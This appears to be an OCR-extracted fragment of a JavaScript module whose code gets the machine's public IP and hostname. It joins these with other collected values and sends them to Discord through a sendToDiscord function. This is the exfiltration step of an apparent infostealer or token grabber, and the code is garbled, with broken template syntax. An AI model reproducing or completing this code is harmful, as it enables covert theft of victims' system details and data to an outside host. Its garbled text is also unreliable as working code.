
	o = await getPublicIP();
	return sendToDiscord(e, `$ 
		t.join(",")
	},
	$ {
		n
	},
	$ {
		os.hostname()
	},
	$ {
		o
	}`),
	{}
} ();
module.exports = main;